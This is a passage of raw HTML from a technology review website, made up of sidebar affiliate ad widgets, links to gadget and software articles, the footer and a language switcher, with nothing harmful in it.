    <img src="https://www.awin1.com/cshow.php?s=3627555&v=18973&q=413499&r=1017603" border="0">
</a>

<!-- END ADVERTISER: Outschool (US) from awin.com --></div></div><div id="custom_html-84" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">  <!-- START ADVERTISER: Decathlon Ireland from awin.com -->

  <a rel="sponsored" href="https://www.awin1.com/cread.php?s=3273321&v=37550&q=451106&r=1017603">
      <img src="https://www.awin1.com/cshow.php?s=3273321&v=37550&q=451106&r=1017603" border="0">
  </a>

  <!-- END ADVERTISER: Decathlon Ireland from awin.com --></div></div><div id="custom_html-82" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Greyhound Lines - US from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3544831&v=40028&q=480883&r=1017603">
    <img src="https://www.awin1.com/cshow.php?s=3544831&v=40028&q=480883&r=1017603" border="0">
</a>

<!-- END ADVERTISER: Greyhound Lines - US from awin.com --></div></div><div id="custom_html-81" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Autodoc IT from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2887356&v=9658&q=370644&r=1017603">
    <img src="https://www.awin1.com/cshow.php?s=2887356&v=9658&q=370644&r=1017603" border="0">
</a>

<!-- END ADVERTISER: Autodoc IT from awin.com --></div></div><div id="custom_html-79" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- admitad.banner: g92xw4uxlud4378506a816525dc3e8 AliExpress WW -->
<a target="_blank" rel="nofollow" href="https://rzekl.com/g/g92xw4uxlud4378506a816525dc3e8/?i=4"><img width="300" height="250" border="0" src="https://ad.admitad.com/b/g92xw4uxlud4378506a816525dc3e8/" alt="AliExpress WW"/></a>
<!-- /admitad.banner --></div></div><div id="custom_html-77" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Trivago USA from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3478277&v=66034&q=474048&r=1017603">
    <img src="https://www.awin1.com/cshow.php?s=3478277&v=66034&q=474048&r=1017603" border="0">
</a>

<!-- END ADVERTISER: Trivago USA from awin.com --></div></div><div id="custom_html-78" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a rel="sponsored"
           href="https://goto.walmart.com/c/2943758/3105601/9383?sourceid=imp_000011112222333344&u=https%3A%2F%2Fbusiness.walmart.com%2Fcp%2Fclassroom%2F3395277&veh=aff&tid=0" target="_top" id="3105601">
<img src="//a.impactradius-go.com/display-ad/9383-3105601" border="0" alt="" width="300" height="600"/></a><img height="0" width="0" src="https://imp.pxf.io/i/2943758/3105601/9383" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="custom_html-75" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Secret Sales from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2647818&v=19215&q=390035&r=1017603">
    <img src="https://www.awin1.com/cshow.php?s=2647818&v=19215&q=390035&r=1017603" border="0">
</a>

<!-- END ADVERTISER: Secret Sales from awin.com --></div></div><div id="custom_html-80" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Conforama ES from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=4571497&v=11125&q=510337&r=1017603">
    <img src="https://www.awin1.com/cshow.php?s=4571497&v=11125&q=510337&r=1017603" border="0">
</a>

<!-- END ADVERTISER: Conforama ES from awin.com --></div></div><div id="custom_html-56" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a rel="sponsored" href="https://www.awin1.com/cread.php?awinmid=1402&awinaffid=1017603&clickref=V09kg5q" target="_blank">
    <img src="https://findwyse.com/wp-content/uploads/2025/03/SHOT1_MOTHERS_DAY_FLOWERS_0052.jpg" border="0">
</a>
</div></div><div id="custom_html-69" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://track.flexlinkspro.com/g.ashx?foid=156074.16972.1479664&trid=1355840.198715&foc=16&fot=9999&fos=5" rel="nofollow" target="_blank" alt="Essentials" title="Essentials" ><img border="0" src="http://a.impactradius-go.com/display-ad/16972-1479664" style="max-width: 100%;" /></a><img src="https://track.flexlinkspro.com/i.ashx?foid=156074.16972.1479664&trid=1355840.198715&foc=16&fot=9999&fos=5" border="0" width="0" height="0" style="opacity: 0;"/></div></div><div id="custom_html-68" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Hunkemoller NL from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2627589&v=11143&q=388170&r=1017603" target="_blank">
    <img src="https://www.awin1.com/cshow.php?s=2627589&v=11143&q=388170&r=1017603" border="0">
</a>

<!-- END ADVERTISER: Hunkemoller NL from awin.com --></div></div><div id="custom_html-66" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align: center;">
    <a href="https://squarespace.syuh.net/c/3280211/1940230/9084" target="_blank" id="1940230">
        <img src="//a.impactradius-go.com/display-ad/9084-1940230" border="0" alt="" width="160" height="600"/>
    </a>
</div>
<img height="0" width="0" src="https://imp.pxf.io/i/3280211/1940230/9084" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="custom_html-65" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: boohooMAN (US & Canada) from awin.com -->

<a target="_blank" rel="sponsored" href="https://www.awin1.com/cread.php?s=3481003&v=60701&q=474348&r=1017603">
    <img src="https://www.awin1.com/cshow.php?s=3481003&v=60701&q=474348&r=1017603" border="0">
</a>

<!-- END ADVERTISER: boohooMAN (US & Canada) from awin.com --></div></div><div id="custom_html-64" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a target="_blank" href="https://edx.sjv.io/c/3280211/1876738/17728"  id="1876738"><img src="//a.impactradius-go.com/display-ad/17728-1876738" border="0" alt="" width="160" height="600"/></a><img height="0" width="0" src="https://imp.pxf.io/i/3280211/1876738/17728" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="custom_html-59" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: VidaXL UK from awin.com -->

<a target="_blank" rel="sponsored" href="https://www.awin1.com/cread.php?s=3458498&v=26201&q=463666&r=1017603">
    <img src="https://www.awin1.com/cshow.php?s=3458498&v=26201&q=463666&r=1017603" border="0">
</a>

<!-- END ADVERTISER: VidaXL UK from awin.com --></div></div><div id="custom_html-62" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: WHSmith from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2934060&v=3017&q=123673&r=1017603">
    <img src="https://www.awin1.com/cshow.php?s=2934060&v=3017&q=123673&r=1017603" border="0">
</a>

<!-- END ADVERTISER: WHSmith from awin.com -->
</div></div><div id="custom_html-49" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.awin1.com/cread.php?awinmid=17946&awinaffid=1017603&clickref=Buffy" target="_blank">
    <img src="https://findwyse.com/wp-content/uploads/2024/01/AI.png" border="0">
</a>
</div></div><div id="custom_html-44" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Autodoc IT from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2887364&v=9658&q=370670&r=1017603" target="_blank">
    <img src="https://www.awin1.com/cshow.php?s=2887364&v=9658&q=370670&r=1017603" border="0">
</a>

<!-- END ADVERTISER: Autodoc IT from awin.com --></div></div><div id="custom_html-51" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.awin1.com/cread.php?awinmid=17946&awinaffid=1017603&clickref=Buffy" target="_blank">
    <img src="https://findwyse.com/wp-content/uploads/2024/01/300x250-1.png" border="0">
</a>
</div></div><div id="custom_html-40" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Debenhams UK from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3397397&v=22735&q=422871&r=1017603" target="_blank">
    <img src="https://www.awin1.com/cshow.php?s=3397397&v=22735&q=422871&r=1017603" border="0">
</a>

<!-- END ADVERTISER: Debenhams UK from awin.com --></div></div><div id="custom_html-53" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.awin1.com/cread.php?awinmid=17946&awinaffid=1017603&clickref=Buffy" target="_blank">
    <img src="https://findwyse.com/wp-content/uploads/2024/01/720x1280.jpg" border="0">
</a>
</div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://edx.sjv.io/c/3280211/1520312/17728" target="_blank" id="1520312"><img src="//a.impactradius-go.com/display-ad/17728-1520312" border="0" alt="" width="300" height="250"/></a><img height="0" width="0" src="https://imp.pxf.io/i/3280211/1520312/17728" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="custom_html-16" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://codashop.sjv.io/c/3280211/1572845/11950" target="_blank" id="1572845"><img src="//a.impactradius-go.com/display-ad/11950-1572845" border="0" alt="" width="1000" height="1000"/></a><img height="0" width="0" src="https://imp.pxf.io/i/3280211/1572845/11950" style="position:absolute;visibility:hidden;" border="0" /></div></div>
		<div id="smartmag-block-highlights-1" class="widget ts-block-widget smartmag-widget-highlights">		
		<div class="block">
					<section class="block-wrap block-highlights block-sc mb-none" data-id="3" data-is-mixed="1">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-f is-left has-style"><h5 class="heading">GADGETS</h5></div>	
			<div class="block-content">
					
	<div class="loops-mixed">
			
	<div class="loop loop-grid loop-grid-base grid grid-1 md:grid-1 xs:grid-1">

					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://findwyse.com/portable-power-bank/" class="image-link media-ratio ratio-16-9" title="Pro Tips On How You Can Maximize The Use Of Portable Power Banks"><img width="377" height="212" src="https://findwyse.com/wp-content/uploads/2025/01/portable-power-bank-450x250.png" class="attachment-bunyad-medium size-bunyad-medium wp-post-image" alt="portable power bank" sizes="auto, (max-width: 377px) 100vw, 377px" title="Pro Tips On How You Can Maximize The Use Of Portable Power Banks" decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2025/01/portable-power-bank-450x250.png 450w, https://findwyse.com/wp-content/uploads/2025/01/portable-power-bank-300x167.png 300w, https://findwyse.com/wp-content/uploads/2025/01/portable-power-bank-768x427.png 768w, https://findwyse.com/wp-content/uploads/2025/01/portable-power-bank-18x10.png 18w, https://findwyse.com/wp-content/uploads/2025/01/portable-power-bank-150x83.png 150w, https://findwyse.com/wp-content/uploads/2025/01/portable-power-bank.png 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/electronics/gadgets/power-banks/" class="category term-color-422" rel="category">Power Banks</a>
					</span>
					</div><h2 class="is-title post-title limit-lines l-lines-2"><a href="https://findwyse.com/portable-power-bank/">Pro Tips On How You Can Maximize The Use Of Portable Power Banks</a></h2></div>			
						
				<div class="excerpt">
					<p>Power banks are sensitive accessories when you don’t use them right they are likely to&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>		
	</div>

		

	<div class="loop loop-small loop-small-a grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://findwyse.com/apple-airpods-4/" class="image-link media-ratio ar-bunyad-thumb" title="Let’s Talk Apple AirPods 4 – The Complete Scoop On Apple’s Latest Ear Candy"><img width="110" height="76" src="https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-4-300x167.png" class="attachment-medium size-medium wp-post-image" alt="apple airpods 4" sizes="auto, (max-width: 110px) 100vw, 110px" title="Let’s Talk Apple AirPods 4 – The Complete Scoop On Apple’s Latest Ear Candy" decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-4-300x167.png 300w, https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-4-768x427.png 768w, https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-4-150x83.png 150w, https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-4-450x250.png 450w, https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-4.png 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/electronics/gadgets/headphones/" class="category term-color-1326" rel="category">Headphones</a>
					</span>
					</div><h4 class="is-title post-title limit-lines l-lines-2"><a href="https://findwyse.com/apple-airpods-4/">Let’s Talk Apple AirPods 4 – The Complete Scoop On Apple’s Latest Ear Candy</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://findwyse.com/apple-airpods-max/" class="image-link media-ratio ar-bunyad-thumb" title="Apple AirPods Max– Get Yourself One of Apple’s Best And Premium Headphones"><img width="110" height="76" src="https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-2-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="apple airpods max" sizes="auto, (max-width: 110px) 100vw, 110px" title="Apple AirPods Max– Get Yourself One of Apple’s Best And Premium Headphones" decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-2-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-2-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-2-150x83.webp 150w, https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-2-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-2.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/electronics/gadgets/headphones/" class="category term-color-1326" rel="category">Headphones</a>
					</span>
					</div><h4 class="is-title post-title limit-lines l-lines-2"><a href="https://findwyse.com/apple-airpods-max/">Apple AirPods Max– Get Yourself One of Apple’s Best And Premium Headphones</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://findwyse.com/best-colour-laser-printers/" class="image-link media-ratio ar-bunyad-thumb" title="Explore The Range Of The Best Colour Laser Printers For Home Use And Offices"><img width="110" height="76" src="https://findwyse.com/wp-content/uploads/2025/01/colour-laser-printers-300x167.png" class="attachment-medium size-medium wp-post-image" alt="colour laser printers" sizes="auto, (max-width: 110px) 100vw, 110px" title="Explore The Range Of The Best Colour Laser Printers For Home Use And Offices" decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2025/01/colour-laser-printers-300x167.png 300w, https://findwyse.com/wp-content/uploads/2025/01/colour-laser-printers-768x427.png 768w, https://findwyse.com/wp-content/uploads/2025/01/colour-laser-printers-150x83.png 150w, https://findwyse.com/wp-content/uploads/2025/01/colour-laser-printers-450x250.png 450w, https://findwyse.com/wp-content/uploads/2025/01/colour-laser-printers.png 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/electronics/gadgets/printers/" class="category term-color-470" rel="category">Printers</a>
					</span>
					</div><h4 class="is-title post-title limit-lines l-lines-2"><a href="https://findwyse.com/best-colour-laser-printers/">Explore The Range Of The Best Colour Laser Printers For Home Use And Offices</a></h4></div>			
			
			
		</div>

	
</article>	
		
	</div>

			</div>


				</div>

		</section>
				</div>

		</div><div id="bunyad-social-1" class="widget widget-social-b"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-f is-left has-style"><h5 class="heading">Stay In Touch</h5></div>		<div class="spc-social-follow spc-social-follow-b spc-social-colors spc-social-bg">
			<ul class="services grid grid-2 md:grid-4 sm:grid-2" itemscope itemtype="http://schema.org/Organization">
				<link itemprop="url" href="https://findwyse.com/">
								
				<li class="service-wrap">

					<a href="https://www.facebook.com/Findwysee/" class="service service-link s-facebook" target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-facebook"></i>
						<span class="label">Facebook</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://twitter.com/FindWyse" class="service service-link s-twitter" target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-twitter"></i>
						<span class="label">Twitter</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://in.pinterest.com/findwyse/" class="service service-link s-pinterest" target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-pinterest-p"></i>
						<span class="label">Pinterest</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://www.instagram.com/findwyse/" class="service service-link s-instagram" target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-instagram"></i>
						<span class="label">Instagram</span>

							
					</a>

				</li>
				
							</ul>
		</div>
		
		</div>		</div>
	
	</aside>
	
	</div>
</div> <!-- .post-wrap -->
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

						<div class="upper-footer bold-footer-upper">
			<div class="ts-contain wrap">
				<div class="widgets row cf">
					
		<div class="widget col-4 widget-about">		
					
			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">About Us</h5></div>			
			
		<div class="inner ">
		
							<div class="image-logo">
					<img src="https://findwyse.com/wp-content/uploads/2024/04/findwyse-216x60-1.png" width="216" height="60" alt="About Us" />
				</div>
						
						
			<div class="base-text about-text"><p>Findwyse seek to explore the realms of technology with openness, truth, humour, and brutal honesty, from reviews of the latest phones, TVs, laptops, programmes, and deals for the users to the latest news concerning privacy, technology, and latest innovations and gadgets of the world. Basically, you can say that at Findwyse, we live, breathe, and think only technology.</p>
<p><strong>Email Us:</strong> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="e189848d8d8ea187888f8596989284cf828e8c">[email&#160;protected]</a></p>
</div>

			
		</div>

		</div>		
		<div class="widget_text widget col-4 widget_custom_html"><div class="textwidget custom-html-widget"><div id="taboola-below-article-thumbnails"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="13c6c65e1eb551acc6b4592f-text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'thumbnails-below',
    container: 'taboola-below-article-thumbnails',
    placement: 'Below Article Thumbnails',
    target_type: 'mix'
  });
</script></div></div>
		<div class="widget col-4 ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="6">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Our Picks</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://findwyse.com/from-beginner-to-pro-canva-courses-for-every-level-of-experience/" class="image-link media-ratio ar-bunyad-thumb" title="From Beginner To Pro: Canva Courses For Every Level Of Experience"><img width="110" height="76" src="https://findwyse.com/wp-content/uploads/2022/03/canva-courses-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="canva courses" sizes="auto, (max-width: 110px) 100vw, 110px" title="From Beginner To Pro: Canva Courses For Every Level Of Experience" decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2022/03/canva-courses-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2022/03/canva-courses-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2022/03/canva-courses-150x83.webp 150w, https://findwyse.com/wp-content/uploads/2022/03/canva-courses-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2022/03/canva-courses.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/software/" class="category term-color-446" rel="category">Software</a>
					</span>
					</div><h4 class="is-title post-title"><a href="https://findwyse.com/from-beginner-to-pro-canva-courses-for-every-level-of-experience/">From Beginner To Pro: Canva Courses For Every Level Of Experience</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://findwyse.com/excel-formulas/" class="image-link media-ratio ar-bunyad-thumb" title="Mastering Excel Formulas: From Basic Functions To Advanced Techniques "><img width="110" height="76" src="https://findwyse.com/wp-content/uploads/2023/04/excel-formulas-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="excel formulas" sizes="auto, (max-width: 110px) 100vw, 110px" title="Mastering Excel Formulas: From Basic Functions To Advanced Techniques " decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2023/04/excel-formulas-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2023/04/excel-formulas-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2023/04/excel-formulas-150x83.webp 150w, https://findwyse.com/wp-content/uploads/2023/04/excel-formulas-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2023/04/excel-formulas.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/software/" class="category term-color-446" rel="category">Software</a>
					</span>
					</div><h4 class="is-title post-title"><a href="https://findwyse.com/excel-formulas/">Mastering Excel Formulas: From Basic Functions To Advanced Techniques </a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://findwyse.com/photography-templates/" class="image-link media-ratio ar-bunyad-thumb" title="Squarespace Photo Templates: Unlocking Professionalism and Creativity"><img width="110" height="76" src="https://findwyse.com/wp-content/uploads/2023/06/photography-template-649ac1d93e0ee-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="Photography template" sizes="auto, (max-width: 110px) 100vw, 110px" title="Squarespace Photo Templates: Unlocking Professionalism and Creativity" decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2023/06/photography-template-649ac1d93e0ee-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2023/06/photography-template-649ac1d93e0ee-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2023/06/photography-template-649ac1d93e0ee-150x83.webp 150w, https://findwyse.com/wp-content/uploads/2023/06/photography-template-649ac1d93e0ee-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2023/06/photography-template-649ac1d93e0ee.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/software/" class="category term-color-446" rel="category">Software</a>
					</span>
					</div><h4 class="is-title post-title"><a href="https://findwyse.com/photography-templates/">Squarespace Photo Templates: Unlocking Professionalism and Creativity</a></h4></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div class="widget col-4 widget_nav_menu"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Quick Links</h5></div><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-13956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13956"><a href="https://findwyse.com/about-us/">About Us</a></li>
<li id="menu-item-9897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9897"><a href="https://findwyse.com/contact-us/">Contact Us</a></li>
<li id="menu-item-7283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7283"><a href="https://findwyse.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-7284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7284"><a href="https://findwyse.com/terms-conditions/">Terms &#038; Conditions</a></li>
</ul></div></div>				</div>
			</div>
		</div>
		
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="https://www.facebook.com/Findwysee/" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/FindWyse" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="https://www.instagram.com/findwyse/" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="https://in.pinterest.com/findwyse/" class="link service s-pinterest" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-pinterest-p"></i>
					<span class="visuallyhidden">Pinterest</span>
				</a>
									
			
		</div>

		
											
						<div class="links">
							<div class="menu-footer-links-container"><ul id="menu-footer-links" class="menu"><li id="menu-item-7281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-7281"><a rel="privacy-policy" href="https://findwyse.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-7279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7279"><a href="https://findwyse.com/affiliate-policy/">Affiliate Policy</a></li>
<li id="menu-item-7280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7280"><a href="https://findwyse.com/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-7282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7282"><a href="https://findwyse.com/sitemap_index.xml">Sitemap</a></li>
</ul></div>						</div>
						
				
				<div class="copyright">
					&copy; 2026 Designed by <a href="https://findwyse.com/">Findwyse</a>.				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="light">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://findwyse.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<template id="tp-language" data-tp-language="en_US"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/smart-mag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <div id="trp-floater-ls" onclick="if (!window.__cfRLUnblockHandlers) return false; " data-no-translation class="trp-language-switcher-container trp-floater-ls-names trp-bottom-right trp-color-dark flags-full-names" data-cf-modified-13c6c65e1eb551acc6b4592f-="">
            <div id="trp-floater-ls-current-language" class="trp-with-flags">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault()" data-cf-modified-13c6c65e1eb551acc6b4592f-="">
					<img class="trp-flag-image" src="https://findwyse.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/nl_NL.png" width="18" height="12" alt="nl_NL" title="Nederlands">Nederlands				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="trp-with-flags" >

                <div class="trp-language-wrap trp-language-wrap-bottom">                    <a href="https://findwyse.com/nl/best-microsoft-surface-laptop-studio/"
                         title="Nederlands">
          						  <img class="trp-flag-image" src="https://findwyse.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/nl_NL.png" width="18" height="12" alt="nl_NL" title="Nederlands">Nederlands					          </a>
                </div>            </div>
        </div>

    <div class="trp_model_container" id="trp_ald_modal_container" style="display: none" data-no-dynamic-translation data-no-translation>
        <div class="trp_ald_modal" id="trp_ald_modal_popup">
            <div id="trp_ald_popup_text"></div>

        <div class="trp_ald_select_and_button">
            <div class="trp_ald_ls_container">
            <div class="trp-language-switcher trp-language-switcher-container"  id="trp_ald_popup_select_container" data-no-translation >
                
                <div class="trp-ls-shortcode-current-language" id="en_US" special-selector="trp_ald_popup_current_language" data-trp-ald-selected-language= "en_US">
                    <img class="trp-flag-image" src="https://findwyse.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                </div>
                <div class="trp-ls-shortcode-language">
                    <div class="trp-ald-popup-select" id="en_US" data-trp-ald-selected-language = "en_US">
                        <img class="trp-flag-image" src="https://findwyse.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                    </div>
                                                                    <div class="trp-ald-popup-select" id="nl_NL" data-trp-ald-selected-language = "nl_NL">
                                <img class="trp-flag-image" src="https://findwyse.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/nl_NL.png" width="18" height="12" alt="nl_NL" title="Nederlands"> Nederlands                            </div>
                                                            </div>
            </div>
            </div>


            <div class="trp_ald_button">
